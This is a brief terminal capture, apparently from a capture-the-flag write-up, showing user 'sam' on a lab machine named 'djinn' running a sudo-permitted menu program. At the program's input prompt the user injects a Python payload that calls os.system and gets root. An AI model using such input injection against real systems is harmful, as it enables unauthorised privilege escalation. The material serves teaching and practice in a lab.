 Do something better with your life
sam@djinn:/home/sam$ sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:__import__("os").system("whoami")
root
Do something better with your life
sam@djinn:/home/sam$